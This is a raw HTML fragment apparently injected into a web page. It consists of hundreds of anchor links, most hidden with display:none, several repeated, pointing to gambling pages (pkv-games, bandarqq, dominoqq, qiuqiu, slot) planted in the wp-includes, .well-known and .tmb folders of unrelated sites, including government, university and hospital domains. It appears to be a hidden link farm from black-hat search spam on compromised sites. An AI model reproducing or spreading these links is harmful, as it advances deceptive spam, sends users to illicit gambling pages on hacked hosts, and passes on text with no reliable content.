<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/qiuqiu/" style="display: none;">https://wiratech.co.id/wp-includes/qiuqiu/</a>
<a href="https://tevta.gop.pk/introduction/" style="display: none;">https://tevta.gop.pk/introduction/</a>
<a href="https://tevta.gop.pk/wp-includes/parlay/" style="display: none;">https://tevta.gop.pk/wp-includes/parlay/</a>
<a href="https://tevta.gop.pk/career-opportunities/" style="display: none;">https://tevta.gop.pk/career-opportunities/</a>
<a href="https://tevta.gop.pk/coreteam/" style="display: none;">https://tevta.gop.pk/coreteam/</a>
<a href="https://tevta.gop.pk/tender/" style="display: none;">https://tevta.gop.pk/tender/</a>
<a href="https://tevta.gop.pk/notifications-circulars-2025/" style="display: none;">https://tevta.gop.pk/notifications-circulars-2025/</a>
<a href="https://villamadridbrownsville.com/cantikqq/" style="display: none;">https://villamadridbrownsville.com/cantikqq/</a>
<a href="https://villamadridbrownsville.com/ligapoker/" style="display: none;">https://villamadridbrownsville.com/ligapoker/</a>
<a href="https://tevta.gop.pk/regional-offices/" style="display: none;">https://tevta.gop.pk/regional-offices/</a>
<a href="https://tevta.gop.pk/rdats/" style="display: none;">https://tevta.gop.pk/rdats/</a>
<a href="https://tevta.gop.pk/vocational/" style="display: none;">https://tevta.gop.pk/vocational/</a>
<a href="https://tevta.gop.pk/contact/" style="display: none;">https://tevta.gop.pk/contact/</a>
<a href="https://pacific-bike.com/faq/" style="display: none;">https://pacific-bike.com/faq/</a>
<a href="https://www.topkarir.com/tentang-kami/" style="display: none;">https://www.topkarir.com/tentang-kami/</a>
<a href="https://wiratech.co.id/tentang-kami/" style="display: none;">https://wiratech.co.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/ppdb-page/" style="display: none;">https://pkbmlambefoundation.sch.id/ppdb-page/</a>
<a href="https://pkbmlambefoundation.sch.id/tentang-kami/" style="display: none;">https://pkbmlambefoundation.sch.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/prestasi/" style="display: none;">https://pkbmlambefoundation.sch.id/prestasi/</a>
<a href="https://pkbmlambefoundation.sch.id/agenda/" style="display: none;">https://pkbmlambefoundation.sch.id/agenda/</a>
<a href="https://pacific-bike.com/exotic-bike/" style="display: none;">https://pacific-bike.com/exotic-bike/</a>
<a href="https://pacific-bike.com/e-series/" style="display: none;">https://pacific-bike.com/e-series/</a>
<a href="https://pacific-bike.com/dealer/" style="display: none;">https://pacific-bike.com/dealer/</a>
<a href="https://pacific-bike.com/e-katalog/" style="display: none;">https://pacific-bike.com/e-katalog/</a>
<a href="https://pacific-bike.com/registrasi-sepeda/" style="display: none;">https://pacific-bike.com/registrasi-sepeda/</a>
<a href="https://pacific-bike.com/karawang/" style="display: none;">https://pacific-bike.com/karawang/</a>
<a href="https://blog.ecoflow.com/jp/menu">https://blog.ecoflow.com/jp/menu</a>
<a href="https://blog.ecoflow.com/jp/about">https://blog.ecoflow.com/jp/about</a>
<a href="https://blog.ecoflow.com/jp/life">https://blog.ecoflow.com/jp/life</a>
<a href="http://graugaardlarsen.dk/cli/">http://graugaardlarsen.dk/cli/</a>
<a href="http://graugaardlarsen.dk/cache/">http://graugaardlarsen.dk/cache/</a>
<a href="http://graugaardlarsen.dk/grauga/">http://graugaardlarsen.dk/grauga/</a>
<a href="https://nnifi.gnpu.edu.ua/contact/">https://nnifi.gnpu.edu.ua/contact/</a>
<a href="https://nnifi.gnpu.edu.ua/menus/">https://nnifi.gnpu.edu.ua/menus/</a>
<a href="https://nnifi.gnpu.edu.ua/about-us/">https://nnifi.gnpu.edu.ua/about-us/</a>
<a href="https://tuliskita.com/tekno/" style="display: none;">https://tuliskita.com/tekno/</a>
<a href="https://tuliskita.com/pendidikan/" style="display: none;">https://tuliskita.com/pendidikan/</a>
<a href="https://tuliskita.com/bisnis/" style="display: none;">https://tuliskita.com/bisnis/</a>
<a href="https://tuliskita.com/" style="display: none;">https://tuliskita.com/</a>
<a href="https://pacific-bike.com/privacy-policy/" style="display: none;">https://pacific-bike.com/privacy-policy/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/pkv-games/">https://bhafc-fab.co.uk/wp-includes/js/pkv-games/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/bandarqq/">https://bhafc-fab.co.uk/wp-includes/js/bandarqq/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/dominoqq/">https://bhafc-fab.co.uk/wp-includes/js/dominoqq/</a>
<a href="https://www.cip-paris.fr/">https://www.cip-paris.fr/</a>
<a href="https://tsgos.com/.tmb/">https://tsgos.com/.tmb/</a>
<a href="http://kpsnusantara.com:81/cgi-bin/">http://kpsnusantara.com:81/cgi-bin/</a>
<a href="https://imsad.org/files/fileman/Uploads/index.html">https://imsad.org/files/fileman/Uploads/index.html</a>
<a href="https://www.act-in.cz/data/uploadHTML/index.html">https://www.act-in.cz/data/uploadHTML/index.html</a>
<a href="https://dlv.lv/images/">https://dlv.lv/images/</a>
<a href="https://seajunction.org/">https://seajunction.org/</a>
<a href="https://exodus.chouchoute.com.br/static/">https://exodus.chouchoute.com.br/static/</a>
<a href="https://pariwisata.sultraprov.go.id/wp-content/scatter-hitam/">https://pariwisata.sultraprov.go.id/wp-content/scatter-hitam/</a>
<a href="https://prcth.org.pk/">https://prcth.org.pk/</a>
<a href="http://oongmaryonopencaksilataward.org/pkv/">http://oongmaryonopencaksilataward.org/pkv/</a>
<a href="https://nnifi.gnpu.edu.ua/blog/">https://nnifi.gnpu.edu.ua/blog/</a>
<a href="https://utamamotors.com.my/">https://utamamotors.com.my/</a>
<a href="https://pedodonti.nu/wp-content/">https://pedodonti.nu/wp-content/</a>
<a href="https://www.developer.at/">https://www.developer.at/</a>
<a href="https://www.dr-schreiber-wesel.de/">https://www.dr-schreiber-wesel.de/</a>
<a href="https://redr.or.id/about-us/">https://redr.or.id/about-us/</a>
<a href="https://inovamap.com/wp-content/upgrade/">https://inovamap.com/wp-content/upgrade/</a>
<a href="https://backup.sieba-esdm.com/cart/">https://backup.sieba-esdm.com/cart/</a>
<a href="https://blog.rumahdewi.com/">https://blog.rumahdewi.com/</a>
<a href="https://paketwisatabali.com/">https://paketwisatabali.com/</a>
<a href="https://wiratech.co.id/">https://wiratech.co.id/</a>
<a href="https://roblesrubi.com/">https://roblesrubi.com/</a>
<a href="https://sewa.ramesia.com/">https://sewa.ramesia.com/</a>
<a href="http://evideoservice.com/">http://evideoservice.com/</a>
<a href="https://womengolds.com/">https://womengolds.com/</a>
<a href="https://askwedding.in/">https://askwedding.in/</a>
<a href="https://softsysmsg.co.in/">https://softsysmsg.co.in/</a>
<a href="https://softsysnetwork.com/">https://softsysnetwork.com/</a>
<a href="https://indofurniture.id/">https://indofurniture.id/</a>
<a href="https://www.kencanamebel.com/">https://www.kencanamebel.com/</a>
<a href="https://www.sinarmebel.com/">https://www.sinarmebel.com/</a>
<a href="https://www.azanahotel.com/about/" style="display: none;">https://www.azanahotel.com/about/</a>
<a href="https://www.azanahotel.com/public/pkv/" style="display: none;">https://www.azanahotel.com/public/pkv/</a>
<a href="https://www.azanahotel.com/public/bandarqq/" style="display: none;">https://www.azanahotel.com/public/bandarqq/</a>
<a href="https://www.azanahotel.com/public/dominoqq/" style="display: none;">https://www.azanahotel.com/public/dominoqq/</a>
<a href="https://www.azanahotel.com/public/qiuqiu/" style="display: none;">https://www.azanahotel.com/public/qiuqiu/</a>
<a href="https://atvstp.namdinh.gov.vn/about/" style="display: none;">https://atvstp.namdinh.gov.vn/about/</a>
<a href="https://atvstp.namdinh.gov.vn/contact/" style="display: none;">https://atvstp.namdinh.gov.vn/contact/</a>
<a href="https://atvstp.namdinh.gov.vn/privacy/" style="display: none;">https://atvstp.namdinh.gov.vn/privacy/</a>
<a href="https://lpm.uin-alauddin.ac.id/" style="display: none;">https://lpm.uin-alauddin.ac.id/</a>
<a href="https://composites.pk/">https://composites.pk/</a>
<a href="https://www.tbindonesia.or.id/wp-content/languages/themes/gejala/">https://www.tbindonesia.or.id/wp-content/languages/themes/gejala/</a>
<a href="https://dibaclinics.nl/wp-includes/htdocs/thai/">https://dibaclinics.nl/wp-includes/htdocs/thai/</a>
<a href="https://perisainews.com/blog/">https://perisainews.com/blog/</a>
<a href="https://perisainews.com/ntb/">https://perisainews.com/ntb/</a>
<a href="https://bantenlive.com/.tmb/">https://bantenlive.com/.tmb/</a>
<a href="https://infotangerang.id/.tmb/">https://infotangerang.id/.tmb/</a>
<a href="https://tangselife.com/.well-known/">https://tangselife.com/.well-known/</a>
<a href="https://info.tangselife.com/kontak/">https://info.tangselife.com/kontak/</a>
<a href="https://amusement.stgmk.com/wp-content/uploads/">https://amusement.stgmk.com/wp-content/uploads/</a>
<a href="https://mkcafe.stgmk.com/wp-content/plugins/">https://mkcafe.stgmk.com/wp-content/plugins/</a>
<a href="https://fisip.unisri.ac.id/">https://fisip.unisri.ac.id/</a>
<a href="https://lpm.uin-alauddin.ac.id/spmi/" style="display: none;">https://lpm.uin-alauddin.ac.id/spmi/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/menu/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/menu/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/uskey/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/uskey/</a>
<a href="https://magistastudio.com/privacy-policy/" style="display: none;">https://magistastudio.com/privacy-policy/</a>
<a href="https://magistastudio.com/contact/" style="display: none;">https://magistastudio.com/contact/</a>
<a href="https://magistastudio.com/about/" style="display: none;">https://magistastudio.com/about/</a>
<a href="https://magistastudio.com/wishlist/" style="display: none;">https://magistastudio.com/wishlist/</a>
<a href="https://idamanamani.com/fasiliti/" style="display: none;">https://idamanamani.com/fasiliti/</a>
<a href="https://idamanamani.com/gallery/" style="display: none;">https://idamanamani.com/gallery/</a>
<a href="https://idamanamani.com/contact/" style="display: none;">https://idamanamani.com/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/contact/" style="display: none;">https://urlab.iiitd.edu.in/index.php/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/about/" style="display: none;">https://urlab.iiitd.edu.in/index.php/about/</a>
<a href="https://avvinya.com/blogs/">https://avvinya.com/blogs/</a>
<a href="https://avvinya.com/tools-platforms/">https://avvinya.com/tools-platforms/</a>
<a href="https://avvinya.com/contact-us/">https://avvinya.com/contact-us/</a>
<a href="https://avvinya.com/ai-services/">https://avvinya.com/ai-services/</a>
<a href="https://katabaru.com/">https://katabaru.com/</a>
<a href="https://lpm.uin-alauddin.ac.id/survei/" style="display: none;">https://lpm.uin-alauddin.ac.id/survei/</a>
<a href="https://www.rsudprambanan.com/news/" style="display: none;">https://www.rsudprambanan.com/news/</a>

</div><a href="https://pkv-qq.vercel.app/" style="display: none;">https://pkv-qq.vercel.app/</a>
<a href="https://lpm.uin-alauddin.ac.id/survei/" style="display: none;">https://lpm.uin-alauddin.ac.id/survei/</a>
<a href="https://www.rsudprambanan.com/news/" style="display: none;">https://www.rsudprambanan.com/news/</a>
<a href="https://lpm.uin-alauddin.ac.id/spmi/" style="display: none;">https://lpm.uin-alauddin.ac.id/spmi/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/menu/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/menu/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/uskey/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/uskey/</a>
<a href="https://magistastudio.com/privacy-policy/" style="display: none;">https://magistastudio.com/privacy-policy/</a>
<a href="https://magistastudio.com/contact/" style="display: none;">https://magistastudio.com/contact/</a>
<a href="https://magistastudio.com/about/" style="display: none;">https://magistastudio.com/about/</a>
<a href="https://magistastudio.com/wishlist/" style="display: none;">https://magistastudio.com/wishlist/</a>
<a href="https://idamanamani.com/fasiliti/" style="display: none;">https://idamanamani.com/fasiliti/</a>
<a href="https://idamanamani.com/gallery/" style="display: none;">https://idamanamani.com/gallery/</a>
<a href="https://idamanamani.com/contact/" style="display: none;">https://idamanamani.com/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/contact/" style="display: none;">https://urlab.iiitd.edu.in/index.php/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/about/" style="display: none;">https://urlab.iiitd.edu.in/index.php/about/</a>
<a href="https://www.azanahotel.com/about/" style="display: none;">https://www.azanahotel.com/about/</a>
<a href="https://www.azanahotel.com/public/pkv/" style="display: none;">https://www.azanahotel.com/public/pkv/</a>
<a href="https://www.azanahotel.com/public/bandarqq/" style="display: none;">https://www.azanahotel.com/public/bandarqq/</a>
<a href="https://www.azanahotel.com/public/dominoqq/" style="display: none;">https://www.azanahotel.com/public/dominoqq/</a>
<a href="https://www.azanahotel.com/public/qiuqiu/" style="display: none;">https://www.azanahotel.com/public/qiuqiu/</a>
<a href="https://atvstp.namdinh.gov.vn/about/" style="display: none;">https://atvstp.namdinh.gov.vn/about/</a>
<a href="https://atvstp.namdinh.gov.vn/contact/" style="display: none;">https://atvstp.namdinh.gov.vn/contact/</a>
<a href="https://atvstp.namdinh.gov.vn/privacy/" style="display: none;">https://atvstp.namdinh.gov.vn/privacy/</a>
<a href="https://lpm.uin-alauddin.ac.id/" style="display: none;">https://lpm.uin-alauddin.ac.id/</a>
<a href="https://tuliskita.com/tekno/" style="display: none;">https://tuliskita.com/tekno/</a>
<a href="https://tuliskita.com/pendidikan/" style="display: none;">https://tuliskita.com/pendidikan/</a>
<a href="https://tuliskita.com/bisnis/" style="display: none;">https://tuliskita.com/bisnis/</a>
<a href="https://tuliskita.com/" style="display: none;">https://tuliskita.com/</a>
<a href="https://pacific-bike.com/privacy-policy/" style="display: none;">https://pacific-bike.com/privacy-policy/</a>
<a href="https://thedramaparadise.com/tentang-kami/" style="display: none;">https://thedramaparadise.com/tentang-kami/</a>
<a href="https://thedramaparadise.com/kontak/" style="display: none;">https://thedramaparadise.com/kontak/</a>
<a href="https://thedramaparadise.com/kebijakan-privasi/" style="display: none;">https://thedramaparadise.com/kebijakan-privasi/</a>
<a href="https://thedramaparadise.com/dmca/" style="display: none;">https://thedramaparadise.com/dmca/</a>
<a href="https://gamesvega.com/tentang-kami/" style="display: none;">https://gamesvega.com/tentang-kami/</a>
<a href="https://gamesvega.com/kontak/" style="display: none;">https://gamesvega.com/kontak/</a>
<a href="https://gamesvega.com/kebijakan-privasi/" style="display: none;">https://gamesvega.com/kebijakan-privasi/</a>
<a href="https://gamesvega.com/dmca/" style="display: none;">https://gamesvega.com/dmca/</a>
<a href="https://akdv.org/pkvgames/" style="display: none;">https://akdv.org/pkvgames/</a>
<a href="https://akdv.org/bandarqq/" style="display: none;">https://akdv.org/bandarqq/</a>
<a href="https://akdv.org/dominoqq/" style="display: none;">https://akdv.org/dominoqq/</a>
<a href="https://akdv.org/qiuqiu/" style="display: none;">https://akdv.org/qiuqiu/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/thai/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/thai/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/scatter/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/scatter/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/garansi/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/garansi/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/pkvgames/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/pkvgames/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bandarqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bandarqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/dominoqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qiuqiu/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qiuqiu/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/</a>
<a href="https://jahja.com/date/qiuqiu/" style="display: none;">https://jahja.com/date/qiuqiu/</a>
<a href="https://villamadridbrownsville.com/tentang-kami/" style="display: none;">https://villamadridbrownsville.com/tentang-kami/</a>
<a href="https://villamadridbrownsville.com/kontak/" style="display: none;">https://villamadridbrownsville.com/kontak/</a>
<a href="https://villamadridbrownsville.com/kebijakan-privasi/" style="display: none;">https://villamadridbrownsville.com/kebijakan-privasi/</a>
<a href="https://villamadridbrownsville.com/dmca/" style="display: none;">https://villamadridbrownsville.com/dmca/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/</a>
<a href="https://erlanggaforkids.com/katalog/pkv-games/" style="display: none;">https://erlanggaforkids.com/katalog/pkv-games/</a>
<a href="https://erlanggaforkids.com/katalog/bandarqq/" style="display: none;">https://erlanggaforkids.com/katalog/bandarqq/</a>
<a href="https://erlanggaforkids.com/katalog/dominoqq/" style="display: none;">https://erlanggaforkids.com/katalog/dominoqq/</a>
<a href="https://erlanggaforkids.com/katalog/qiuqiu/" style="display: none;">https://erlanggaforkids.com/katalog/qiuqiu/</a>
<a href="http://idikajang.id/.well-known/pkv-games/" style="display: none;">http://idikajang.id/.well-known/pkv-games/</a>
<a href="http://idikajang.id/.well-known/bandarqq/" style="display: none;">http://idikajang.id/.well-known/bandarqq/</a>
<a href="http://idikajang.id/.well-known/dominoqq/" style="display: none;">http://idikajang.id/.well-known/dominoqq/</a>
<a href="http://idikajang.id/.well-known/qiuqiu/" style="display: none;">http://idikajang.id/.well-known/qiuqiu/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/qiuqiu/" style="display: none;">https://wiratech.co.id/wp-includes/qiuqiu/</a>
<a href="https://tevta.gop.pk/introduction/" style="display: none;">https://tevta.gop.pk/introduction/</a>
<a href="https://tevta.gop.pk/wp-includes/parlay/" style="display: none;">https://tevta.gop.pk/wp-includes/parlay/</a>
<a href="https://tevta.gop.pk/career-opportunities/" style="display: none;">https://tevta.gop.pk/career-opportunities/</a>
<a href="https://tevta.gop.pk/coreteam/" style="display: none;">https://tevta.gop.pk/coreteam/</a>
<a href="https://tevta.gop.pk/tender/" style="display: none;">https://tevta.gop.pk/tender/</a>
<a href="https://tevta.gop.pk/notifications-circulars-2025/" style="display: none;">https://tevta.gop.pk/notifications-circulars-2025/</a>
<a href="https://villamadridbrownsville.com/cantikqq/" style="display: none;">https://villamadridbrownsville.com/cantikqq/</a>
<a href="https://villamadridbrownsville.com/ligapoker/" style="display: none;">https://villamadridbrownsville.com/ligapoker/</a>
<a href="https://tevta.gop.pk/regional-offices/" style="display: none;">https://tevta.gop.pk/regional-offices/</a>
<a href="https://tevta.gop.pk/rdats/" style="display: none;">https://tevta.gop.pk/rdats/</a>
<a href="https://tevta.gop.pk/vocational/" style="display: none;">https://tevta.gop.pk/vocational/</a>
<a href="https://tevta.gop.pk/contact/" style="display: none;">https://tevta.gop.pk/contact/</a>
<a href="https://pacific-bike.com/faq/" style="display: none;">https://pacific-bike.com/faq/</a>
<a href="https://www.topkarir.com/tentang-kami/" style="display: none;">https://www.topkarir.com/tentang-kami/</a>
<a href="https://wiratech.co.id/tentang-kami/" style="display: none;">https://wiratech.co.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/ppdb-page/" style="display: none;">https://pkbmlambefoundation.sch.id/ppdb-page/</a>
<a href="https://pkbmlambefoundation.sch.id/tentang-kami/" style="display: none;">https://pkbmlambefoundation.sch.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/prestasi/" style="display: none;">https://pkbmlambefoundation.sch.id/prestasi/</a>
<a href="https://pkbmlambefoundation.sch.id/agenda/" style="display: none;">https://pkbmlambefoundation.sch.id/agenda/</a>
<a href="https://pacific-bike.com/exotic-bike/" style="display: none;">https://pacific-bike.com/exotic-bike/</a>
<a href="https://pacific-bike.com/e-series/" style="display: none;">https://pacific-bike.com/e-series/</a>
<a href="https://pacific-bike.com/dealer/" style="display: none;">https://pacific-bike.com/dealer/</a>
<a href="https://pacific-bike.com/e-katalog/" style="display: none;">https://pacific-bike.com/e-katalog/</a>
<a href="https://pacific-bike.com/registrasi-sepeda/" style="display: none;">https://pacific-bike.com/registrasi-sepeda/</a>
<a href="https://pacific-bike.com/karawang/" style="display: none;">https://pacific-bike.com/karawang/</a>
<a href="https://eswarajya.co.in/public/pkv-games/" style="display: none;">https://eswarajya.co.in/public/pkv-games/</a>
<a href="https://eswarajya.co.in/public/bandarqq/" style="display: none;">https://eswarajya.co.in/public/bandarqq/</a>
<a href="https://eswarajya.co.in/public/dominoqq/" style="display: none;">https://eswarajya.co.in/public/dominoqq/</a>
<a href="https://eswarajya.co.in/public/qiuqiu/" style="display: none;">https://eswarajya.co.in/public/qiuqiu/</a>
<a href="https://ksatriadiponegoro.id/pkvgames/" style="display: none;">https://ksatriadiponegoro.id/pkvgames/</a>
<a href="https://ksatriadiponegoro.id/bandarqq/" style="display: none;">https://ksatriadiponegoro.id/bandarqq/</a>
<a href="https://ksatriadiponegoro.id/dominoqq/" style="display: none;">https://ksatriadiponegoro.id/dominoqq/</a>
<a href="https://ksatriadiponegoro.id/qiuqiu/" style="display: none;">https://ksatriadiponegoro.id/qiuqiu/</a>
<a href="https://californiatintinc.com/pkvgames/" style="display: none;">https://californiatintinc.com/pkvgames/</a>
<a href="https://californiatintinc.com/bandarqq/" style="display: none;">https://californiatintinc.com/bandarqq/</a>
<a href="https://californiatintinc.com/dominoqq/" style="display: none;">https://californiatintinc.com/dominoqq/</a>
<a href="https://californiatintinc.com/qiuqiu/" style="display: none;">https://californiatintinc.com/qiuqiu/</a>
<a href="https://www.lawpromo.com/pkvgames/" style="display: none;">https://www.lawpromo.com/pkvgames/</a>
<a href="https://www.lawpromo.com/bandarqq/" style="display: none;">https://www.lawpromo.com/bandarqq/</a>
<a href="https://www.lawpromo.com/dominoqq/" style="display: none;">https://www.lawpromo.com/dominoqq/</a>
<a href="https://www.lawpromo.com/qiuqiu/" style="display: none;">https://www.lawpromo.com/qiuqiu/</a>
<a href="https://www.krushitools.com/wp-includes/pkv-games/" style="display: none;">https://www.krushitools.com/wp-includes/pkv-games/</a>
<a href="https://www.krushitools.com/wp-includes/bandarqq/" style="display: none;">https://www.krushitools.com/wp-includes/bandarqq/</a>
<a href="https://www.krushitools.com/wp-includes/dominoqq/" style="display: none;">https://www.krushitools.com/wp-includes/dominoqq/</a>
<a href="https://www.krushitools.com/wp-includes/qiuqiu/" style="display: none;">https://www.krushitools.com/wp-includes/qiuqiu/</a>
<a href="https://www.adbrothers.in/pkvgames/" style="display: none;">https://www.adbrothers.in/pkvgames/</a>
<a href="https://www.adbrothers.in/bandarqq/" style="display: none;">https://www.adbrothers.in/bandarqq/</a>
<a href="https://www.adbrothers.in/dominoqq/" style="display: none;">https://www.adbrothers.in/dominoqq/</a>
<a href="https://www.adbrothers.in/qiuqiu/" style="display: none;">https://www.adbrothers.in/qiuqiu/</a>
<a href="https://pemilu2024.pusataplikasi.com/pkvgames/" style="display: none;">https://pemilu2024.pusataplikasi.com/pkvgames/</a>
<a href="https://pemilu2024.pusataplikasi.com/bandarqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/bandarqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/dominoqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/dominoqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/qiuqiu/" style="display: none;">https://pemilu2024.pusataplikasi.com/qiuqiu/</a>
<a href="https://seputarjatim.id/pkvgames/" style="display: none;">https://seputarjatim.id/pkvgames/</a>
<a href="https://seputarjatim.id/bandarqq/" style="display: none;">https://seputarjatim.id/bandarqq/</a>
<a href="https://seputarjatim.id/dominoqq/" style="display: none;">https://seputarjatim.id/dominoqq/</a>
<a href="https://seputarjatim.id/qiuqiu/" style="display: none;">https://seputarjatim.id/qiuqiu/</a>
<a href="https://sedulurmasriyono.com/pkvgames/" style="display: none;">https://sedulurmasriyono.com/pkvgames/</a>
<a href="https://sedulurmasriyono.com/bandarqq/" style="display: none;">https://sedulurmasriyono.com/bandarqq/</a>
<a href="https://sedulurmasriyono.com/dominoqq/" style="display: none;">https://sedulurmasriyono.com/dominoqq/</a>
<a href="https://sedulurmasriyono.com/qiuqiu/" style="display: none;">https://sedulurmasriyono.com/qiuqiu/</a>
<a href="https://datapemilu.id/pkvgames/" style="display: none;">https://datapemilu.id/pkvgames/</a>
<a href="https://datapemilu.id/bandarqq/" style="display: none;">https://datapemilu.id/bandarqq/</a>
<a href="https://datapemilu.id/dominoqq/" style="display: none;">https://datapemilu.id/dominoqq/</a>
<a href="https://datapemilu.id/qiuqiu/" style="display: none;">https://datapemilu.id/qiuqiu/</a>
<a href="https://nipah.id/publik/pkv-games/" style="display: none;">https://nipah.id/publik/pkv-games/</a>
<a href="https://nipah.id/publik/bandarqq/" style="display: none;">https://nipah.id/publik/bandarqq/</a>
<a href="https://nipah.id/publik/dominoqq/" style="display: none;">https://nipah.id/publik/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/web/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/web/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/carers/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/carers/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/menu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/menu/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/kontak/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/kontak/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/int/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/int/</a>
<a href="https://sekolahpemimpin.com/menu/" style="display: none;">https://sekolahpemimpin.com/menu/</a>
<a href="https://sekolahpemimpin.com/contact/" style="display: none;">https://sekolahpemimpin.com/contact/</a>
<a href="https://sekolahpemimpin.com/cache/" style="display: none;">https://sekolahpemimpin.com/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/" style="display: none;">https://wpsandbox7.undip.ac.id/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/pkvgames/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/pkvgames/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/bandarqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/bandarqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/dominoqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/dominoqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/qiuqiu/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/qiuqiu/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/thumbs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/thumbs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/tempdata/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/tempdata/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/session/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/session/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/logs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/logs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/cache/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/backup/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/backup/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pkvgames/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pkvgames/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/bandarqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/bandarqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/dominoqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/qiuqiu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/qiuqiu/</a>
<a href="http://biodi.dnp.go.th/" style="display: none;">http://biodi.dnp.go.th/</a>
